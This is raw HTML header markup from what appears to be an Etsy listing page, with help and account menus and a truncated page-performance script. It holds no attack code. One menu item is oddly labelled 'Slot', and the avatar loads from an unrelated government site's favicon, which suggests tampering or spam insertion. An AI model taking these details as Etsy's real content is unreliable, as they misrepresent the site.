        <div class="mobile-catnav-wrapper wt-overlay wt-overlay--peek wt-overlay--peek-left wt-p-xs-0" data-wt-overlay="" id="mobile-catnav-overlay" aria-hidden="true" aria-modal="false" role="dialog">
        </div>

        <div class="wt-flex-shrink-xs-0" data-primary-nav-container="">
            <nav aria-label="Main">
    <ul class="wt-display-flex-xs wt-justify-content-space-between wt-list-unstyled wt-m-xs-0 wt-align-items-center">
        <li data-favorites-nav-container="" data-ge-nav-menu="favorites" data-ge-hover-event-name="gnav_hover_favorites_menu">

</li>




<li>
<div data-clg-id="WtMenu" class="wt-menu wt-tooltip ge-menu ge-menu--body-below-trigger ge-menu--help wt-tooltip--disabled-touch" data-wt-menu="" data-wt-tooltip="true" data-ge-nav-menu="help" data-ge-nav-event-name="gnav_show_help_menu" data-ge-hover-event-name="gnav_hover_help_menu" data-menu-body-below-trigger="true" data-hide-trigger-on-open="false" data-animate-in="true" data-close-on-select="true" data-contain-focus="false" data-open-direction-vert="bottom" data-open-direction-horiz="right" data-open-direction-force="true" data-menu-type="action">
    <button data-clg-id="WtMenuTrigger" type="button" class="wt-menu__trigger wt-btn wt-btn--transparent wt-tooltip__trigger help-menu-trigger wt-btn--icon wt-pr-xs-1 wt-display-inline-flex-xs reduced-margin-xs header-button" aria-haspopup="true" aria-expanded="false" data-wt-menu-trigger="" aria-describedby="ge-tooltip-label-help" aria-label="Help &amp; Support" data-overlay-trigger-selector="overlay-trigger-ele">
        <span class="wt-menu__trigger__label">            <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12 22a10 10 0 1 1 10-10 10.013 10.013 0 0 1-10 10m0-18a8 8 0 1 0 8 8 8.01 8.01 0 0 0-8-8"></path><path d="M12 18a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3m1-4h-2a3.04 3.04 0 0 1 1.7-2.379c.8-.566 1.3-.947 1.3-1.621a2 2 0 1 0-4 0H8a4 4 0 1 1 8 0 4 4 0 0 1-2.152 3.259c-.33.186-.62.438-.848.741"></path></svg></span>
</span>
        <span class="wt-icon wt-menu__trigger__caret"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><polygon points="16.5 10 12 16 7.5 10 16.5 10"></polygon></svg></span>
</button>
        <span id="ge-tooltip-label-help" role="tooltip">Help &amp; Support</span>

<div data-clg-id="WtMenuBody" role="menu" class="wt-menu__body ge-help-menu-dimensions wt-display-flex-xs wt-flex-direction-column-xs wt-pb-xs-2" data-wt-menu-body="">
                <ul class="wt-list-unstyled">
                <li class="wt-sem-text-primary wt-list-unstyled">
    <h4 class="wt-text-title-01 wt-mt-xs-1" aria-label="Help &amp; Support">Help &amp; Support</h4>
</li><li class="wt-sem-text-primary wt-list-unstyled wt-pt-xs-1 wt-pb-xs-1">
    <div class="wt-bt-xs"></div>
</li><div class="wt-mt-xs-3 wt-mb-xs-3 wt-mr-xs-3 wt-ml-xs-3">
    <p class="wt-text-body-small">
        Reach out to the seller first for help with an existing order. If you ever need us, Etsy has your back.
    </p>
</div>
    <button tabindex="0" class="wt-btn wt-btn--transparent wt-btn--small wt-mb-xs-3" data-selector="help_menu_cta_button">
        Go to Purchases
        <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="m18.414 12-5.707 5.707-1.414-1.414L14.586 13H6v-2h8.586l-3.293-3.293 1.414-1.414z"></path></svg></span>
    </button><li class="wt-sem-text-primary wt-list-unstyled wt-pt-xs-1 wt-pb-xs-1">
    <div class="wt-bt-xs"></div>
</li><div class="wt-pt-xs-3">
</div><li class="wt-sem-text-primary wt-list-unstyled">
    <a role="menuitem" href="https://www.etsy.com/etsy-purchase-protection?ref=hdr_help_menu" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1" target="_blank">
        <div>
            <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 36 37" fill="none" aria-hidden="true" focusable="false">
<path d="M18.24 7.37659C21.615 5.26159 26.205 5.95159 29.175 8.90659C32.76 12.4916 32.76 18.2816 29.175 21.8666L25.935 25.1066" fill="#4D6BC6"></path>
<path d="M26.7449 25.9015L25.1249 24.2815L28.3649 21.0415C31.4849 17.9215 31.4849 12.8365 28.3649 9.70152C25.7549 7.09152 21.7499 6.52152 18.8549 8.33652L17.6399 6.40152C21.4349 4.01652 26.6249 4.73652 29.9849 8.09652C34.0049 12.1165 34.0049 18.6565 29.9849 22.6765L26.7449 25.9165V25.9015Z" fill="#222222"></path>
<path d="M30.0601 19.1965L26.4601 15.5965L19.7701 8.90652C16.1851 5.32152 10.3951 5.32152 6.81009 8.90652C3.22509 12.4915 3.22509 18.2815 6.81009 21.8665L11.4301 26.4865L14.6701 29.7265C15.5701 30.6265 17.0101 30.6265 17.9101 29.7265C18.8101 28.8265 18.8101 27.3865 17.9101 26.4865L16.6201 25.1965L19.5301 28.1065C20.4301 29.0065 21.8701 29.0065 22.7701 28.1065C23.6701 27.2065 23.6701 25.7665 22.7701 24.8665L23.5801 25.6765C24.4801 26.5765 25.9201 26.5765 26.8201 25.6765C27.7201 24.7765 27.7201 23.3365 26.8201 22.4365L23.1751 18.7915L26.8201 22.4365C27.7201 23.3365 29.1601 23.3365 30.0601 22.4365C30.9601 21.5365 30.9601 20.0965 30.0601 19.1965Z" fill="#D7E6F5"></path>
<path d="M12.495 29.1414L6.015 22.6614C1.995 18.6414 1.995 12.1014 6.015 8.08141C10.035 4.06141 16.575 4.06141 20.595 8.08141L27.285 14.7714L25.665 16.3914L18.975 9.70141C15.855 6.58141 10.77 6.58141 7.635 9.70141C4.515 12.8214 4.515 17.9064 7.635 21.0414L14.115 27.5214L12.495 29.1414Z" fill="#222222"></path>
<path d="M16.2901 31.5266C15.4051 31.5266 14.5351 31.1966 13.8601 30.5216L10.6201 27.2816L12.2401 25.6616L15.4801 28.9016C15.9301 29.3516 16.6501 29.3516 17.1001 28.9016C17.5501 28.4516 17.5501 27.7316 17.1001 27.2816L13.8601 24.0416L15.4801 22.4216L18.7201 25.6616C20.0551 26.9966 20.0551 29.1866 18.7201 30.5216C18.0451 31.1966 17.1751 31.5266 16.2901 31.5266Z" fill="#222222"></path>
<path d="M21.1501 29.9064C20.2651 29.9064 19.3951 29.5764 18.7201 28.9014L13.8601 24.0414L15.4801 22.4214L20.3401 27.2814C20.7901 27.7314 21.5101 27.7314 21.9601 27.2814C22.4101 26.8314 22.4101 26.1114 21.9601 25.6614L17.1001 20.8014L18.7201 19.1814L23.5801 24.0414C24.9151 25.3764 24.9151 27.5664 23.5801 28.9014C22.9051 29.5764 22.0351 29.9064 21.1501 29.9064Z" fill="#222222"></path>
<path d="M25.2001 27.4915C24.2851 27.4915 23.4151 27.1315 22.7701 26.4865L17.1001 20.8165L18.7201 19.1965L24.3901 24.8665C24.8401 25.3165 25.5601 25.3165 26.0101 24.8665C26.4601 24.4165 26.4601 23.6965 26.0101 23.2465L20.3401 17.5765L21.9601 15.9565L27.6301 21.6265C28.9651 22.9615 28.9651 25.1515 27.6301 26.4865C26.9851 27.1315 26.1151 27.4915 25.2001 27.4915Z" fill="#222222"></path>
<path d="M28.4401 24.2516C27.5251 24.2516 26.6551 23.8916 26.0101 23.2466L20.3401 17.5766L21.9601 15.9566L27.6301 21.6266C28.0651 22.0616 28.8151 22.0616 29.2501 21.6266C29.4751 21.4166 29.5801 21.1166 29.5801 20.8166C29.5801 20.5166 29.4601 20.2166 29.2501 20.0066L23.5801 14.3366L25.2001 12.7166L30.8701 18.3866C31.5151 19.0316 31.8751 19.9016 31.8751 20.8166C31.8751 21.7316 31.5151 22.6016 30.8701 23.2466C30.2251 23.8916 29.3551 24.2516 28.4401 24.2516Z" fill="#222222"></path>
<path d="M24.2851 10.2415L17.2651 15.1615C15.9601 16.0765 14.1751 15.7615 13.2601 14.4565C12.3601 13.1665 12.6601 11.3815 13.9501 10.4665C15.4801 9.38647 17.4601 7.93147 18.0901 7.54147C21.4651 5.42647 26.2201 5.95147 29.1751 8.90647" fill="#4D6BC6"></path>
<path d="M14.6101 11.3815L16.0351 10.3615C16.7701 9.83645 17.5201 9.31145 18.0601 8.92145C18.3301 8.72645 18.5551 8.57645 18.7051 8.48645C19.2001 8.17145 19.7251 7.96145 20.2801 7.78145C23.0251 6.88145 26.2651 7.57145 28.3801 9.70145L30.0001 8.08145C26.8801 4.96145 21.8701 4.21145 18.0751 6.22145C17.8801 6.32645 17.6851 6.43145 17.4901 6.55145C17.1601 6.76145 16.5151 7.21145 15.7651 7.75145C15.4351 7.99145 15.0751 8.24645 14.7151 8.50145L13.2901 9.52145C11.4901 10.7965 11.0551 13.3015 12.3301 15.1015C12.9451 15.9865 13.8751 16.5715 14.9251 16.7515C15.1651 16.7965 15.3901 16.8115 15.6301 16.8115C16.4551 16.8115 17.2501 16.5565 17.9251 16.0765L22.3051 13.0165L24.2101 11.6815L22.5601 10.0315L20.6551 11.3665L16.6051 14.2015C16.2301 14.4715 15.7651 14.5615 15.3151 14.4865C14.8651 14.4115 14.4601 14.1565 14.2051 13.7815C13.6651 13.0015 13.8451 11.9215 14.6251 11.3815H14.6101Z" fill="#222222"></path>
</svg></span>
        </div>
        <div class="wt-ml-xs-2 wt-flex-grow-xs-1">
            <p class="wt-text-caption wt-display-inline wt-m-xs-0">Slot</p>
        </div>
    </a>
</li><li class="wt-sem-text-primary wt-list-unstyled" data-selector="help_menu_hc_link">
    <a role="menuitem" href="https://www.etsy.com/help" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1" target="_blank">
        <div>
            <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24" aria-hidden="true" focusable="false"><path d="M12,22A10,10,0,1,1,22,12,10.012,10.012,0,0,1,12,22ZM12,4a8,8,0,1,0,8,8A8.009,8.009,0,0,0,12,4Z"></path><circle cx="12" cy="16.5" r="1.5"></circle><path d="M13,14H11a3.043,3.043,0,0,1,1.7-2.379C13.5,11.055,14,10.674,14,10a2,2,0,1,0-4,0H8a4,4,0,1,1,8,0,4,4,0,0,1-2.152,3.259A2.751,2.751,0,0,0,13,14Z"></path></svg></span>
        </div>
        <div class="wt-ml-xs-2 wt-flex-grow-xs-1">
            <p class="wt-text-caption wt-display-inline wt-m-xs-0">Help Centre</p>
        </div>
    </a>
</li><li class="wt-sem-text-primary wt-list-unstyled" data-selector="help_menu_contact_link">
    <a role="menuitem" href="https://www.etsy.com/help/contact" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1" target="_blank">
        <div>
            <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24" aria-hidden="true" focusable="false"><path d="M21 3H3a1 1 0 0 0-1 1v12a1 1 0 0 0 1 1h8.65l4.73 3.78a1 1 0 0 0 1.4-.15A1 1 0 0 0 18 20v-3h3a1 1 0 0 0 1-1V4a1 1 0 0 0-1-1zm-1 12.05h-4V18l-3.38-2.71a.92.92 0 0 0-.62-.22H4V5h16zM8 11a1 1 0 1 0-1-1 1 1 0 0 0 1 1zm4 0a1 1 0 1 0-1-1 1 1 0 0 0 1 1zm4 0a1 1 0 1 0-1-1 1 1 0 0 0 1 1z"></path></svg></span>
        </div>
        <div class="wt-ml-xs-2 wt-flex-grow-xs-1">
            <p class="wt-text-caption wt-display-inline wt-m-xs-0">Contact Etsy Support</p>
        </div>
    </a>
</li><div class="wt-pb-xs-2">
</div>
            </ul>

</div>
        <span class="ge-menu__body-caret wt-z-index-10 wt-bg-white wt-position-absolute wt-bl-xs wt-bt-xs"></span>

</div></li>
<li data-user-nav-container="">
<div data-clg-id="WtMenu" class="wt-menu wt-tooltip ge-menu ge-menu--body-below-trigger ge-menu--you-menu wt-tooltip--disabled-touch" data-wt-menu="" data-wt-tooltip="true" data-ge-nav-menu="user" data-ge-nav-event-name="gnav_show_user_menu" data-ge-hover-event-name="gnav_hover_user_menu" data-menu-body-below-trigger="true" data-hide-trigger-on-open="false" data-animate-in="true" data-close-on-select="true" data-contain-focus="false" data-open-direction-vert="bottom" data-open-direction-horiz="right" data-open-direction-force="true" data-menu-type="action">
    
        <button data-clg-id="WtMenuTrigger" type="button" class="wt-menu__trigger wt-btn wt-btn--transparent wt-tooltip__trigger wt-btn--icon wt-pr-xs-1 wt-display-inline-flex-xs reduced-margin-xs header-button ge-menu--you-menu" aria-haspopup="true" aria-expanded="false" data-wt-menu-trigger="" aria-describedby="ge-tooltip-label-you-menu" aria-label="You with 0 notifications" data-selector="you-menu-tooltip">
        <span class="wt-menu__trigger__label">    <img data-clg-id="WtImage" class="gnav-user-avatar wt-circle wt-overflow-hidden wt-icon wt-image--cover wt-image" src="https://neiti.gov.ng/favicon.png" alt="Fransiska Ardelia's avatar" style="aspect-ratio: 1;">
    <span class="wt-badge wt-badge--notificationPrimary wt-badge--small wt-badge--outset-top-right wt-z-index-1 wt-no-wrap ge-menu-count-badge
          wt-display-none" aria-hidden="true" data-notification="you-menu">
        0
    </span>
</span>
        <span class="wt-icon wt-menu__trigger__caret"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><polygon points="16.5 10 12 16 7.5 10 16.5 10"></polygon></svg></span>
</button>
        <span id="ge-tooltip-label-you-menu" role="tooltip">Your account</span>

<div data-clg-id="WtMenuBody" role="menu" class="wt-menu__body wt-pt-xs-2 wt-pb-xs-2 ge-you-menu-dimensions wt-z-index-10" data-wt-menu-body="">
                <ul class="wt-list-unstyled">
                <li class="wt-sem-text-primary wt-list-unstyled">
    <a role="menuitem" href="https://www.etsy.com/people/r6cailhwo6qt62hc?ref=hdr_user_menu-profile" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1">
        <div><img data-clg-id="WtImage" class="gnav-user-avatar wt-circle wt-overflow-hidden wt-icon wt-image--cover wt-image" src="https://neiti.gov.ng/favicon.png" alt="Fransiska Ardelia's avatar" style="aspect-ratio: 1;"></div>
        <span class="wt-ml-xs-2 wt-flex-grow-xs-1">
            <h4 class="wt-text-title-01 wt-m-xs-0" aria-label="View your profile">Fransiska Ardelia</h4>
            <p class="wt-text-caption wt-m-xs-0" aria-hidden="true">View your profile</p>
        </span>
    </a>
</li><li class="wt-sem-text-primary wt-list-unstyled wt-pt-xs-1 wt-pb-xs-1">
    <div class="wt-bt-xs"></div>
</li><li class="wt-sem-text-primary wt-list-unstyled">
    <a role="menuitem" href="https://www.etsy.com/your/purchases?ref=hdr_user_menu-txs" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1" target="_blank">
        <div><span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M16.5,12h-9a0.5,0.5,0,0,1,0-1h9A0.5,0.5,0,0,1,16.5,12Z"></path><path d="M15.5,15h-8a0.5,0.5,0,0,1,0-1h8A0.5,0.5,0,0,1,15.5,15Z"></path><path d="M13.5,18h-6a0.5,0.5,0,0,1,0-1h6A0.5,0.5,0,1,1,13.5,18Z"></path><path d="M20,3H15.859A3.982,3.982,0,0,0,8.141,3H4A1,1,0,0,0,3,4V21a1,1,0,0,0,1,1H20a1,1,0,0,0,1-1V4A1,1,0,0,0,20,3ZM10,5h0.277A1.979,1.979,0,0,1,10,4a2,2,0,0,1,4,0,1.979,1.979,0,0,1-.277,1H14a2,2,0,0,1,2,2H8A2,2,0,0,1,10,5Zm9,15H5V5H6.54A3.972,3.972,0,0,0,6,7V9H18V7a3.972,3.972,0,0,0-.54-2H19V20Z"></path><circle cx="12" cy="3.5" r="0.5"></circle></svg></span></div>
        <div class="wt-ml-xs-2 wt-flex-grow-xs-1">
            <p class="wt-text-caption wt-display-inline wt-m-xs-0">Purchases and reviews</p>
        </div>
    </a>
</li><li class="wt-sem-text-primary wt-list-unstyled">
    <a role="menuitem" href="https://www.etsy.com/messages?ref=hdr_user_menu-messages" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1" aria-label="Messages with 0 notifications" target="_blank">
        <div><span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M21 3H3a1 1 0 0 0-1 1v12a1 1 0 0 0 1 1h8.65l4.73 3.78a1 1 0 0 0 1.4-.15A1 1 0 0 0 18 20v-3h3a1 1 0 0 0 1-1V4a1 1 0 0 0-1-1zm-1 12.05h-4V18l-3.38-2.71a.92.92 0 0 0-.62-.22H4V5h16zM8 11a1 1 0 1 0-1-1 1 1 0 0 0 1 1zm4 0a1 1 0 1 0-1-1 1 1 0 0 0 1 1zm4 0a1 1 0 1 0-1-1 1 1 0 0 0 1 1z"></path></svg></span></div>
        <div class="wt-ml-xs-2 wt-flex-grow-xs-1" aria-hidden="true">
            <p class="wt-text-caption wt-display-inline wt-m-xs-0">Messages</p>
                <span data-notification="messages" class="wt-display-none wt-badge wt-badge--notificationPrimary wt-badge--small wt-nudge-b-1 wt-ml-xs-1">0</span>
        </div>
    </a>
</li><li class="wt-sem-text-primary wt-list-unstyled wt-pt-xs-1 wt-pb-xs-1">
    <div class="wt-bt-xs"></div>
</li><li class="wt-sem-text-primary wt-list-unstyled">
    <a role="menuitem" href="https://www.etsy.com/offers?ref=hdr_user_menu-coupons" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1" target="_blank">
        <div><span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M11,22a1,1,0,0,1-.707-0.293l-8-8a1,1,0,0,1,0-1.414l10-10A1,1,0,0,1,13,2h8a1,1,0,0,1,1,1v8a1,1,0,0,1-.293.707l-10,10A1,1,0,0,1,11,22ZM4.414,13L11,19.586l9-9V4H13.414Z"></path><circle cx="16" cy="8" r="2"></circle></svg></span></div>
        <div class="wt-ml-xs-2 wt-flex-grow-xs-1">
            <p class="wt-text-caption wt-display-inline wt-m-xs-0">Special offers</p>
        </div>
    </a>
</li><li class="wt-sem-text-primary wt-list-unstyled" data-selector="data-registry-menu-link">
    <a role="menuitem" href="https://www.etsy.com/registry?ref=hdr_user_menu-registry" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1">
        <div><span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M9 15a1 1 0 1 0 0-2 1 1 0 0 0 0 2m1 2a1 1 0 1 1-2 0 1 1 0 0 1 2 0m1-2.25h5v-1.5h-5zm5 3h-5v-1.5h5z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M18 4.5c0 .537-.12 1.045-.337 1.5H20v16H4V6h2.337A3.5 3.5 0 0 1 12 2.05a3.5 3.5 0 0 1 6 2.45m-2 0A1.5 1.5 0 0 1 14.5 6H13V4.5a1.5 1.5 0 0 1 3 0M8 9a3 3 0 0 0 2.236-1H6v12h12V8h-4.236c.55.614 1.348 1 2.236 1v2a5 5 0 0 1-4-2 5 5 0 0 1-4 2zm1.5-6A1.5 1.5 0 0 1 11 4.5V6H9.5a1.5 1.5 0 1 1 0-3"></path></svg></span></div>
        <div class="wt-ml-xs-2 wt-flex-grow-xs-1">
            <p class="wt-text-caption wt-display-inline wt-m-xs-0">Etsy Registry</p>
        </div>
    </a>
</li><li class="wt-sem-text-primary wt-list-unstyled">
    <a role="menuitem" href="https://www.etsy.com/sell?ref=hdr-sell&amp;from_page=https%3A%2F%2Fwww.etsy.com%2Flisting%2F1790774795%2Fbook-club-print-bookish-poster-trendy" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1">
        <div><span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M2 9a3.333 3.333 0 0 0 6.667.023A3.333 3.333 0 0 0 15.334 9 3.333 3.333 0 0 0 22 9l-5-7H7zm13.334 0H4.458l3.571-5h7.942l3.571 5zM18 13h2v9H4v-9h2v2h12zm0 4H6v3h12z"></path></svg></span></div>
        <div class="wt-ml-xs-2 wt-flex-grow-xs-1">
            <p class="wt-text-caption wt-display-inline wt-m-xs-0">Sell on Etsy</p>
        </div>
    </a>
</li><li class="wt-sem-text-primary wt-list-unstyled wt-pt-xs-1 wt-pb-xs-1">
    <div class="wt-bt-xs"></div>
</li><li class="wt-sem-text-primary wt-list-unstyled" data-selector="hc_link_profile_dropdown">
    <a role="menuitem" href="https://www.etsy.com/help?ref=hdr_user_menu-hc_link" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1" target="_blank">
        <div><span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12 22a10 10 0 1 1 10-10 10.013 10.013 0 0 1-10 10m0-18a8 8 0 1 0 8 8 8.01 8.01 0 0 0-8-8"></path><path d="M12 18a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3m1-4h-2a3.04 3.04 0 0 1 1.7-2.379c.8-.566 1.3-.947 1.3-1.621a2 2 0 1 0-4 0H8a4 4 0 1 1 8 0 4 4 0 0 1-2.152 3.259c-.33.186-.62.438-.848.741"></path></svg></span></div>
        <div class="wt-ml-xs-2 wt-flex-grow-xs-1">
            <p class="wt-text-caption wt-display-inline wt-m-xs-0">Help Centre</p>
        </div>
    </a>
</li><li class="wt-sem-text-primary wt-list-unstyled">
    <a role="menuitem" href="https://www.etsy.com/your/account?ref=hdr_user_menu-settings" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1" target="_blank">
        <div><span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M19 12.3v-.6l.9-.9c.3-.3.5-.7.6-1.2.1-.4 0-.9-.2-1.3l-1-1.7c-.2-.4-.6-.7-1-.9-.4-.2-.9-.2-1.3-.1l-1.2.3c-.2-.1-.4-.2-.5-.3L15 4.4c-.1-.4-.4-.8-.7-1.1-.4-.1-.9-.3-1.3-.3h-2c-.4 0-.9.2-1.2.4-.4.3-.6.7-.7 1.1l-.4 1.2c-.1.1-.3.2-.5.4L7 5.7c-.4-.1-.9-.1-1.3.1s-.8.5-1 .9l-1 1.7c-.2.4-.3.8-.2 1.2.1.4.3.9.6 1.2l.9.9v.6l-1 .9c-.3.3-.5.7-.6 1.2s0 .9.2 1.3l1 1.7c.2.3.4.6.7.7.5.3 1 .3 1.6.2l1.2-.3c.2.1.4.2.5.3l.4 1.2c.1.4.4.8.7 1.1.4.3.8.4 1.2.4h2c.4 0 .9-.2 1.2-.4.4-.3.6-.7.7-1.1l.3-1.2c.2-.1.4-.2.5-.3l1.2.3c.2 0 .4.1.5.1.4 0 .7-.1 1-.3.3-.2.6-.4.7-.7l1-1.7c.2-.4.3-.8.3-1.3-.1-.4-.3-.8-.6-1.2l-.7-.9zm-2-1.4l.1.5v1.1l-.1.6 1.6 1.6-1 1.7-2.2-.6-.4.2c-.3.2-.7.4-1 .6l-.5.2L13 19h-2l-.5-2.2-.5-.2c-.4-.2-.7-.4-1-.6l-.4-.3-2.2.6-1-1.7L7 13.1v-.5V10.9L5.4 9.4l1-1.7 2.2.6L9 8c.3-.2.7-.4 1-.6l.5-.2L11 5h2l.5 2.2.5.2c.4.2.7.4 1 .6l.4.3 2.2-.6 1 1.7-1.6 1.5z"></path><path d="M12 9c-1.7 0-3 1.4-3 3s1.4 3 3 3 3-1.4 3-3-1.3-3-3-3zm0 4c-.6 0-1-.5-1-1s.5-1 1-1 1 .5 1 1-.4 1-1 1z"></path></svg></span></div>
        <div class="wt-ml-xs-2 wt-flex-grow-xs-1">
            <p class="wt-text-caption wt-display-inline wt-m-xs-0">Account settings</p>
        </div>
    </a>
</li><li class="wt-sem-text-primary wt-list-unstyled">
    <a role="menuitem" href="https://www.etsy.com/logout.php?ref=hdr_user_menu-signout" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1">
        <div><span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M2.7 11.3L2 12l.7.7 4 4c.4.4 1 .4 1.4 0 .4-.4.4-1 0-1.4L5.8 13H15c.6 0 1-.4 1-1s-.4-1-1-1H5.8l2.3-2.3c.2-.2.3-.4.3-.7 0-.6-.4-1-1-1-.3 0-.5.1-.7.3l-4 4z"></path><path d="M22 19H10v-2h10V7H10V5h12z"></path></svg></span></div>
        <div class="wt-ml-xs-2 wt-flex-grow-xs-1">
            <p class="wt-text-caption wt-display-inline wt-m-xs-0">Sign out</p>
        </div>
    </a>
</li>
            </ul>

</div>
        <span class="ge-menu__body-caret wt-z-index-10 wt-bg-white wt-position-absolute wt-bl-xs wt-bt-xs"></span>

</div></li>
<li data-ge-nav-menu="cart" data-ge-hover-event-name="gnav_hover_cart_menu">
    <span class="wt-tooltip wt-tooltip--bottom-left wt-tooltip--disabled-touch" data-wt-tooltip="" data-header-cart-button="">
        <a aria-label="Basket with 0 items" href="https://www.etsy.com/cart?ref=hdr-cart" class="wt-tooltip__trigger wt-tooltip__trigger--icon-only wt-btn wt-btn--transparent wt-btn--icon header-button">
            <span class="wt-z-index-1 wt-no-wrap wt-display-none ge-cart-badge wt-badge wt-badge--notificationPrimary wt-badge--small wt-badge--outset-top-right" data-selector="header-cart-count" aria-hidden="true">
                0
            </span>
            <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M12 3a5 5 0 0 0-5 5v1H2.447l2.4 12h14.306l2.4-12H17V8a5 5 0 0 0-5-5m0 2a3 3 0 0 0-3 3v1h6V8a3 3 0 0 0-3-3M6.486 19l-1.6-8h14.227l-1.6 8z"></path></svg></span>
        </a>
        <span role="tooltip" aria-hidden="true">Basket</span>
    </span>
</li>


<div data-clg-id="WtOverlay" class="wt-overlay" id="overlay-transaction-review-react" aria-hidden="true" aria-modal="false" role="dialog" aria-label="Module displaying the review form" data-wt-overlay="">
    <div class="wt-overlay__modal" data-overlay-modal="">
            <div data-leave-review-form-overlay-body="" aria-live="polite" aria-busy="true">
    </div>

    </div>
</div>
    </ul>
</nav>
        </div>
    </header>

    
</div>





<div class="wt-overlay wt-z-index-4" aria-hidden="true" data-ui="overlay"></div>

<noscript>
    <div class="wt-body-max-width wt-pt-xs-2 wt-pl-xs-2 wt-pr-xs-2 wt-pl-md-4 wt-pr-md-4 wt-pt-md-3 wt-pb-xs-0">
        <div id="javascript-nag" class="wt-alert wt-alert--inline wt-alert--success-01 wt-mb-xs-2">
            <div> Take full advantage of our site features by enabling JavaScript. </div>
        </div>
    </div>
</noscript>
<div class="sidebar-cart-carat"></div>
        <div data-below-header="">
            
        </div>
        

        

            <script nonce="">
    var webVitals=function(e){"use strict";var t,n,i,r,o,a=function(){return window.performance&&performance.getEntriesByType&&performance.getEntriesByType("navigation")[0]},u=function(e){if("loading"===document.readyState)return"loading";var t=a();if(t){if(e<t.domInteractive)return"loading";if(0===t.domContentLoadedEventStart||e<t.domContentLoadedEventStart)return"dom-interactive";if(0===t.domComplete||e<t.domComplete)return"dom-content-loaded"}return"complete"},c=function(e){var t=e.nodeName;return 1===e.nodeType?t.toLowerCase():t.toUpperCase().replace(/^#/,"")},s=function(e,t){var n="";try{for(;e&&9!==e.nodeType;){var i=e,r=i.id?"#"+i.id:c(i)+(i.classList&&i.classList.value&&i.classList.value.trim()&&i.classList.value.trim().length?"."+i.classList.value.trim().replace(/\s+/g,"."):"");if(n.length+r.length>(t||100)-1)return n||r;if(n=n?r+">"+n:r,i.id)break;e=i.parentNode}}catch(o){}return n},d=-1,f=function(e){addEventListener("pageshow",function(t){t.persisted&&(d=t.timeStamp,e(t))},!0)},l=function(){var e=a();return e&&e.activationStart||0},p=function(e,t){var n=a(),i="navigate";return d>=0?i="back-forward-cache":n&&(document.prerendering||l()>0?i="prerender":document.wasDiscarded?i="restore":n.type&&(i=n.type.replace(/_/g,"-"))),{name:e,value:void 0===t?-1:t,rating:"good",delta:0,entries:[],id:"v3-".concat(Date.now(),"-").concat(Math.floor(8999999999999*Math.random())+1e12),navigationType:i}},v=function(e,t,n){try{if(PerformanceObserver.supportedEntryTypes.includes(e)){var i=new PerformanceObserver(function(e){Promise.resolve().then(function(){t(e.getEntries())})});return i.observe(Object.assign({type:e,buffered:!0},n||{})),i}}catch(r){}},$=function(e,t,n,i){var r,o;return function(a){var u,c;t.value>=0&&(a||i)&&((o=t.value-(r||0))||void 0===r)&&(r=t.value,t.delta=o,t.rating=(u=t.value,u>(c=n)[1]?"poor":u>c[0]?"needs-improvement":"good"),e(t))}},m=function(e){requestAnimationFrame(function(){return requestAnimationFrame(function(){return e()})})},g=function(e){var 